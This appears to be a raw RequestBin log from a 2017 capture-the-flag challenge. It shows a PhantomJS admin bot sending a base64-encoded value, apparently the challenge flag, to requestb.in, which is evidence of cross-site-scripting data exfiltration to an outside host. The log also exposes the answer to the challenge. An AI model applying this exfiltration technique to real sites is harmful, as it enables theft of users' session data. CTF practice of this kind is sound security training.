 https://requestb.in
GET
/1hw0wip1?text=RENURns4MDhmNTBjYTNmMzE4MmEzMGU3NmJiOWZjYzBmZGNiN2Y3NWY0Y2U1OTdmN2FiZTE3OTNlMzk0MmFjZjNlYzllfQ==
0 bytes
16s ago
From 45.76.95.55,
162.158.92.141
FORM/POST PARAMETERS
None
QUERYSTRING
text:
RENURns4MDhmNTBjYTNmMzE4MmEzMGU3NmJiOWZjYzBmZ
GNiN2Y3NWY0Y2U1OTdmN2FiZTE3OTNlMzk0MmFjZjNlYzllfQ==
HEADERS
Accept-Encoding: gzip
Cf-Connecting-Ip: 45.76.95.55
Host: requestb.in
Accept-Language: en-US,*
X-Request-Id: 4a4005b1-fc8f-470c-af13-24f010fd7f64
Via: 1.1 vegur
Connect-Time: 0
Cf-Ipcountry: DE
Referer: https://llc.dctf-quals-17.def.camp//bot.php?id=8482
Cf-Ray: 3a84c83d7bef63a9-FRA
User-Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) PhantomJS/2.1.1 Safari/538.1
Cf-Visitor: {"scheme":"https"}
Total-Route-Time: 0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Cookie: __cfduid=d8c8eca22ffed482d0d816ebe7ae673731506696251
Connection: close